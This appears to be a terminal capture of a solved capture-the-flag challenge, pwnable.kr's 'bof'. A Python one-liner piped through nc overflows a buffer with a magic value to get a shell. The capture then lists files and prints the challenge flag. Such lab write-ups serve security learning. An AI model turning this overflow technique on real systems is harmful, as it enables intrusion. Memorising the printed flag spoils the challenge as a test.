 root@blupine:~# (python -c 'print "a"*52 + "\xbe\xba\xfe\xca"' ; cat) | nc pwnable.kr 9000
ls -l
total 57844
-r-xr-x--- 1 root bof      7348 Sep 12  2016 bof
-rw-r--r-- 1 root root      308 Oct 23  2016 bof.c
-r--r----- 1 root bof        32 Jun 11  2014 flag
-rw------- 1 root root 59204652 Sep 13 05:27 log
-rw-r--r-- 1 root root        0 Oct 23  2016 log2
-rwx------ 1 root root      760 Sep 10  2014 super.pl
cat flag
daddy, I just pwned a buFFer :)